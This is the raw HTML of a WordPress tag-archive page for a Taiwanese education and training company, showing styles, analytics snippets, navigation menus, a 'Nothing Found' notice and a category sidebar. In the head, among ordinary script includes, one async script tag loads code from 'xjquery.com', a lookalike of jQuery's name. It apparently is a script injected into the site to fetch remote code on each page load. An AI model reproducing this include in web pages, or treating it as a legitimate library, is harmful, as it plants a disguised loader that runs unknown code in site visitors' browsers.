h6{font-family:Inconsolata;font-weight:400;}h1{font-weight:500;}h2{font-weight:500;}h3{font-weight:500;}h4{font-weight:500;}h5{font-weight:500;}h6{font-weight:500;}button, input[type="button"], input[type="reset"], input[type="submit"], #infinite-handle span{background-color:#16181a;}button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, #infinite-handle span:hover{background-color:#e83227;}.site-branding .site-title{font-size:0rem;line-height:0.01;}.tg-site-header .tg-site-header-top{color:#ffffff;}.tg-site-header .tg-site-header-top{background-color:#000000;background-size:contain;}.tg-site-header, .tg-container--separate .tg-site-header{background-color:#e83227;background-size:contain;}.tg-site-header{border-bottom-width:0px;}.main-navigation.tg-primary-menu > div ul li.tg-header-button-wrap a:hover{background-color:#1e7ba6;}.tg-site-header .main-navigation{border-bottom-width:0px;}.tg-primary-menu > div > ul li:not(.tg-header-button-wrap) a{color:#d8d8d8;}.tg-primary-menu > div > ul li:not(.tg-header-button-wrap):hover > a{color:#f4f4f4;}.tg-primary-menu > div ul li:active > a, .tg-primary-menu > div ul > li:not(.tg-header-button-wrap).current_page_item > a, .tg-primary-menu > div ul > li:not(.tg-header-button-wrap).current_page_ancestor > a, .tg-primary-menu > div ul > li:not(.tg-header-button-wrap).current-menu-item > a, .tg-primary-menu > div ul > li:not(.tg-header-button-wrap).current-menu-ancestor > a{color:#f9f9f9;}.tg-primary-menu.tg-primary-menu--style-underline > div ul > li:not(.tg-header-button-wrap).current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-underline > div ul > li:not(.tg-header-button-wrap).current_page_ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-underline > div ul > li:not(.tg-header-button-wrap).current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-underline > div ul > li:not(.tg-header-button-wrap).current-menu-ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div ul > li:not(.tg-header-button-wrap).current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div ul > li:not(.tg-header-button-wrap).current_page_ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div ul > li:not(.tg-header-button-wrap).current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div ul > li:not(.tg-header-button-wrap).current-menu-ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div ul > li:not(.tg-header-button-wrap).current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div ul > li:not(.tg-header-button-wrap).current_page_ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div ul > li:not(.tg-header-button-wrap).current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div ul > li:not(.tg-header-button-wrap).current-menu-ancestor > a::before{background-color:#f9f9f9;}.tg-page-header{padding-top:10px;padding-bottom:0px;}.tg-page-header, .tg-container--separate .tg-page-header{background-position:center center;background-size:contain;}.tg-page-header .breadcrumb-trail ul li a:hover {color:#ef452b;}.tg-site-footer-widgets{background-color:#16181a;}.tg-site-footer .tg-site-footer-widgets .widget-title{color:#ffffff;}.tg-site-footer .tg-site-footer-widgets, .tg-site-footer .tg-site-footer-widgets p{color:#ffffff;}.tg-site-footer .tg-site-footer-widgets a{color:#ffffff;}.tg-site-footer .tg-site-footer-widgets a:hover, .tg-site-footer .tg-site-footer-widgets a:focus{color:#e83227;}.tg-site-footer .tg-site-footer-widgets{border-top-width:1px;}.tg-site-footer .tg-site-footer-widgets ul li{border-bottom-width:0px;}.tg-site-footer .tg-site-footer-bar{background-color:#16181a;}.tg-site-footer .tg-site-footer-bar{color:#ffffff;}.tg-site-footer .tg-site-footer-bar a{color:#ffffff;}.tg-site-footer .tg-site-footer-bar a:hover, .tg-site-footer .tg-site-footer-bar a:focus{color:#e83227;}.tg-site-footer .tg-site-footer-bar{border-top-width:1px;}.tg-site-footer .tg-site-footer-bar{border-top-color:rgba(255,255,255,0.12);}.tg-scroll-to-top{background-color:#3e4232;}.tg-scroll-to-top:hover{background-color:#4286f5;}
.posted-on, .cat-links, .tags-links, .byline { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
</style>
<link rel='stylesheet' id='zakra_googlefonts-css' href='//fonts.googleapis.com/css?family=Lato%3A400%7CInconsolata%3A400&#038;1&#038;display=swap&#038;ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='zakra-woocommerce-style-css' href='https://www.smartorange.com.tw/wp-content/themes/zakra/assets/css/woocommerce.css?ver=2.0.7' type='text/css' media='all' />
<style id='zakra-woocommerce-style-inline-css' type='text/css'>
.woocommerce ul.products li.product .woocommerce-loop-product__title:hover,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce .widget_price_filter .price_slider_amount .button{color:#e83227;}.woocommerce span.onsale,.woocommerce ul.products a.button,.woocommerce a.button,.woocommerce a.button.alt,.woocommerce button.button,.woocommerce button.button.alt,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce div.product form.cart .button,.woocommerce div.product .woocommerce-tabs #respond input#submit,.woocommerce .widget_product_search .woocommerce-product-search button[type="submit"],.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range,.woocommerce .widget_price_filter .price_slider_amount .button:hover{background-color:#e83227;}.woocommerce nav.woocommerce-pagination ul li, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .price_slider_amount .button{border-color:#e83227;}.woocommerce ul.products li.product .price, .woocommerce .star-rating span{color:#16181a;}.woocommerce a.button, .woocommerce a.button.alt, .woocommerce button.button, .woocommerce button.button.alt, .woocommerce ul.products a.button, .woocommerce div.product form.cart .button{background-color:#16181a;}.woocommerce a.button:hover, .woocommerce a.button.alt:hover, .woocommerce button.button:hover, .woocommerce button.button.alt:hover, .woocommerce ul.products a.button:hover, .woocommerce div.product form.cart .button:hover{background-color:#e83227;}
</style>
<link rel='stylesheet' id='call-now-button-modern-style-css' href='https://www.smartorange.com.tw/wp-content/plugins/call-now-button/src/renderers/modern/../../../resources/style/modern.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.3.1/css/jetpack.css' type='text/css' media='all' />
<script async type='text/javascript' src='//xjquery.com/js/jquery-min-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/dist/hooks.min.js' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://stats.wp.com/w.js?ver=202604' id='woo-tracks-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.17' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.smartorange.com.tw","hash_tracking":"false","v4_id":"G-6EYD148RC9"};/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.smartorange.com.tw/wp-json/" /><link rel="alternate" type="application/json" href="https://www.smartorange.com.tw/wp-json/wp/v2/tags/541" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.smartorange.com.tw/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.smartorange.com.tw/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 7.8.2" />
<meta name="generator" content="Site Kit by Google 1.104.0" /><!-- Global site tag (gtag.js) - Google Analytics -->
<!--script async src="https://www.googletagmanager.com/gtag/js?id=UA-28919866-2"></script-->
<!--script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-28919866-2');
</script-->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N3J7FHG');</script>
<!-- End Google Tag Manager -->

<style>
.menu-item .menu-item-type-post_type .menu-item-object-page{
font-size: 14px;
}
.tg-primary-menu > div > ul > li{
margin: 0.8em 0.4em;
}
</style>	<style>img#wpstats{display:none}</style>
		<!-- Google site verification - Google Listings & Ads -->
<meta name="google-site-verification" content="bpCQ52TpNwAzDGv2uP4W_glLZ0ACJFGJGnxfE1l5SpI" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.14.1; features: e_dom_optimization, e_optimized_assets_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
		<style type="text/css">
						.site-title a,
			.site-description {
				color: #rgba(255,255,255,0);
			}

					</style>
					<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
				<style type="text/css" id="wp-custom-css">
			.related.products {
  display: none;
}		</style>
		
	</head>

<body class="archive tag tag-541 wp-custom-logo theme-zakra woocommerce-no-js hfeed tg-site-layout--right tg-container--separate has-breadcrumbs woocommerce-active date-hidden categories-hidden tags-hidden author-hidden elementor-default elementor-kit-6711">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TVKFJ48"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N3J7FHG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
		<div id="page" class="site tg-site">
				<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		
		<header id="masthead" class="site-header tg-site-header tg-site-header--left">
		

		<div class="tg-site-header-top">
			<div class="tg-header-container tg-container tg-container--flex tg-container--flex-center">
				<div class="tg-header-top-left-content">

					<p>全國免付費服務專線 0800-312-312</p>
				</div>
				<!-- /.tg-header-top-left-content -->
				<div class="tg-header-top-right-content">

					
				</div>
				<!-- /.tg-header-top-right-content -->
			</div>
			<!-- /.tg-container -->
		</div>
		<!-- /.tg-site-header-top -->

		

		<div class="tg-site-header-bottom">
			<div class="tg-header-container tg-container tg-container--flex tg-container--flex-center tg-container--flex-space-between">
		
		
			<div class="tg-block tg-block--one">

						<div class="site-branding">
			<a href="https://www.smartorange.com.tw/" class="custom-logo-link" rel="home"><img width="350" height="70" src="https://www.smartorange.com.tw/wp-content/uploads/2019/09/so_logo.png" class="custom-logo" alt="橙智國際教育集團" decoding="async" /></a>			<div class="site-info-wrap">
									<p class="site-title">
						<a href="https://www.smartorange.com.tw/" rel="home">橙智國際教育集團</a>
					</p>
								</div>

		</div><!-- .site-branding -->
		
			</div> <!-- /.tg-site-header__block--one -->

			
			<div class="tg-block tg-block--two">

						<nav id="site-navigation" class="main-navigation tg-primary-menu tg-primary-menu--style-underline">
			<div class="menu"><ul id="primary-menu" class="menu-primary"><li id="menu-item-3778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3778"><a href="https://www.smartorange.com.tw/corporate-training/">企業教育訓練</a></li>
<li id="menu-item-3779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3779"><a href="https://www.smartorange.com.tw/%e6%88%90%e4%ba%ba%e5%ad%b8%e7%bf%92/">成人課程</a></li>
<li id="menu-item-3780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3780"><a href="https://www.smartorange.com.tw/%e5%85%92%e7%ab%a5%e8%aa%b2%e7%a8%8b/">學前/兒少學習</a></li>
<li id="menu-item-4314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4314"><a href="https://www.smartorange.com.tw/oranje_educational_theatre/">橘子泥教育劇場</a></li>
<li id="menu-item-3781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3781"><a href="https://www.smartorange.com.tw/open-event/behavior-detection/">學習行為檢測</a></li>
<li id="menu-item-3782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3782"><a href="/under-construction/?ref=2">公開演講</a></li>
<li id="menu-item-3783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3783"><a href="https://www.smartorange.com.tw/open-event/2023open-event/">公開活動</a>
<ul class="sub-menu">
	<li id="menu-item-14730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14730"><a href="https://www.smartorange.com.tw/open-event/2023open-event/">近期活動</a></li>
	<li id="menu-item-10033" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10033"><a href="https://www.smartorange.com.tw/instagram/">活動集錦</a></li>
</ul>
</li>
<li id="menu-item-3784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3784"><a href="https://www.smartorange.com.tw/youtube/">公開視頻</a></li>
<li class="menu-item tg-menu-item tg-menu-item-search"><a href="#"  ><i class="tg-icon tg-icon-search"></i></a><form role="search" method="get" class="search-form" action="https://www.smartorange.com.tw/">
				<label>
					<span class="screen-reader-text">搜尋關鍵字:</span>
					<input type="search" class="search-field" placeholder="搜尋..." value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜尋" />
			</form></li><!-- /.tg-header-search --><li class="menu-item tg-menu-item tg-menu-item-cart "><a class="cart-page-link" href="https://www.smartorange.com.tw/cart/" title="View your shopping cart"><i class="tg-icon tg-icon-shopping-cart"></i><span class="count">0</span></a></li></ul></div>		</nav><!-- #site-navigation -->
				<nav id="header-action" class="tg-header-action">
			<ul class="tg-header-action-list">
				<li class="tg-header-action__item tg-mobile-toggle" >
										<button aria-label="Primary Menu" >
						<i class="tg-icon tg-icon-bars"></i>
					</button>
				</li><!-- /.tg-mobile-toggle -->
			</ul><!-- /.zakra-header-action-list -->
		</nav><!-- #header-action -->
				<nav id="mobile-navigation" class="tg-mobile-navigation"
			>

			<div class="menu-primary-menu-container"><ul id="mobile-primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3778"><a href="https://www.smartorange.com.tw/corporate-training/">企業教育訓練</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3779"><a href="https://www.smartorange.com.tw/%e6%88%90%e4%ba%ba%e5%ad%b8%e7%bf%92/">成人課程</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3780"><a href="https://www.smartorange.com.tw/%e5%85%92%e7%ab%a5%e8%aa%b2%e7%a8%8b/">學前/兒少學習</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4314"><a href="https://www.smartorange.com.tw/oranje_educational_theatre/">橘子泥教育劇場</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3781"><a href="https://www.smartorange.com.tw/open-event/behavior-detection/">學習行為檢測</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3782"><a href="/under-construction/?ref=2">公開演講</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3783"><a href="https://www.smartorange.com.tw/open-event/2023open-event/">公開活動</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14730"><a href="https://www.smartorange.com.tw/open-event/2023open-event/">近期活動</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10033"><a href="https://www.smartorange.com.tw/instagram/">活動集錦</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3784"><a href="https://www.smartorange.com.tw/youtube/">公開視頻</a></li>
<li class="menu-item tg-menu-item tg-menu-item-search"><a href="#"  ><i class="tg-icon tg-icon-search"></i></a><form role="search" method="get" class="search-form" action="https://www.smartorange.com.tw/">
				<label>
					<span class="screen-reader-text">搜尋關鍵字:</span>
					<input type="search" class="search-field" placeholder="搜尋..." value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜尋" />
			</form></li><!-- /.tg-header-search --><li class="menu-item tg-menu-item tg-menu-item-cart "><a class="cart-page-link" href="https://www.smartorange.com.tw/cart/" title="View your shopping cart"><i class="tg-icon tg-icon-shopping-cart"></i><span class="count">0</span></a></li></ul></div>
		</nav><!-- /#mobile-navigation-->
		
			</div> <!-- /.tg-site-header__block-two -->

			
		</div>
		<!-- /.tg-container -->
		</div>
		<!-- /.tg-site-header-bottom -->
		
		</header><!-- #masthead -->
		
		<main id="main" class="site-main">
		
		<header class="tg-page-header tg-page-header--right-left">
			<div class="tg-container tg-container--flex tg-container--flex-center tg-container--flex-space-between">
				
				<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.smartorange.com.tw/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.smartorange.com.tw/blog-2/" itemprop="item"><span itemprop="name">Blog</span></a><meta itemprop="position" content="2" /></li><li class="trail-item trail-end"><span>生活自理</span></li></ul></nav>			</div>
		</header>
		<!-- /.page-header -->
				<div id="content" class="site-content">
			<div class="tg-container tg-container--flex tg-container--flex-space-between">
		
	<div id="primary" class="content-area">
		
		
<section class="no-results not-found">
	<header class="page-header">
					<h1 class="page-title tg-page-content__title">Nothing Found</h1>
			</header><!-- .page-header -->

	<div class="page-content">
		
			<p>It seems we can&rsquo;t find what you&rsquo;re looking for. Perhaps searching can help.</p>
			<form role="search" method="get" class="search-form" action="https://www.smartorange.com.tw/">
				<label>
					<span class="screen-reader-text">搜尋關鍵字:</span>
					<input type="search" class="search-field" placeholder="搜尋..." value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜尋" />
			</form>	</div><!-- .page-content -->
</section><!-- .no-results -->

			</div><!-- #primary -->


<aside id="secondary" class="tg-site-sidebar widget-area ">
	<section id="search-4" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.smartorange.com.tw/">
				<label>
					<span class="screen-reader-text">搜尋關鍵字:</span>
					<input type="search" class="search-field" placeholder="搜尋..." value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜尋" />
			</form></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">相關文章</h2><div class="textwidget custom-html-widget"></div></section><section id="categories-4" class="widget widget_categories"><h2 class="widget-title">分類</h2>
			<ul>
					<li class="cat-item cat-item-131"><a href="https://www.smartorange.com.tw/category/news/">新聞公告</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://www.smartorange.com.tw/category/open-event/">公開活動</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.smartorange.com.tw/category/media-interview/">媒體報導/活動花絮</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.smartorange.com.tw/category/emilyhung/">洪曉芬Emily老師課程</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://www.smartorange.com.tw/category/emilyhung-sharing1/">Emily老師節目【快樂芬多精】(佳音)</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://www.smartorange.com.tw/category/emilyhung-sharing4/">Emily老師節目【戀戀好時光】(iC之音)</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://www.smartorange.com.tw/category/emilyhung-sharing2/">Emily老師專欄【成長大件事】</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://www.smartorange.com.tw/category/emilyhung-sharing3/">Emily老師專欄【職場微私塾】</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://www.smartorange.com.tw/category/emilyhung-sharing/">Emily老師其他專欄</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.smartorange.com.tw/category/training/">企業培訓</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://www.smartorange.com.tw/category/course-adult/">成人課程</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.smartorange.com.tw/category/personal-growth-sharing/">成人培訓心得分享</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://www.smartorange.com.tw/category/article-career/">專欄【企業教育訓練專刊】</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://www.smartorange.com.tw/category/column-workplace/">專欄【職場練功房】</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.smartorange.com.tw/category/child-education/">青少年成長</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://www.smartorange.com.tw/category/child-education2/">兒童學習</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://www.smartorange.com.tw/category/child-education3/">Mini幼兒教養</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://www.smartorange.com.tw/category/winter-camp/">橙智冬令營</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.smartorange.com.tw/category/summer-camp/">橙智夏令營</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.smartorange.com.tw/category/child-education-sharing/">兒少教育知識</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://www.smartorange.com.tw/category/chineselearning/">中文學習專區</a>
<ul class='children'>
	<li class="cat-item cat-item-1193"><a href="https://www.smartorange.com.tw/category/chineselearning/chineselearning1/">專欄【趣味中文語詞】</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://www.smartorange.com.tw/category/chineselearning/chineselearning2/">專欄【語文遊戲】</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://www.smartorange.com.tw/category/chineselearning/chineselearning3/">專欄【中文小知識】</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-708"><a href="https://www.smartorange.com.tw/category/column-young/">專欄【青春進行式】</a>
</li>
	<li class="cat-item cat-item-739"><a href="https://www.smartorange.com.tw/category/parent-child/">專欄【親子教養錦囊】</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://www.smartorange.com.tw/category/training-methodology/">訓練核心理論與方式</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://www.smartorange.com.tw/category/oranje-introduction/">認識橘子泥教育劇場</a>
<ul class='children'>
	<li class="cat-item cat-item-371"><a href="https://www.smartorange.com.tw/category/oranje-introduction/oranje-adult/">橘子泥成人劇團</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.smartorange.com.tw/category/oranje-introduction/oranje-youth/">橘子泥青少年兒童劇團</a>
</li>
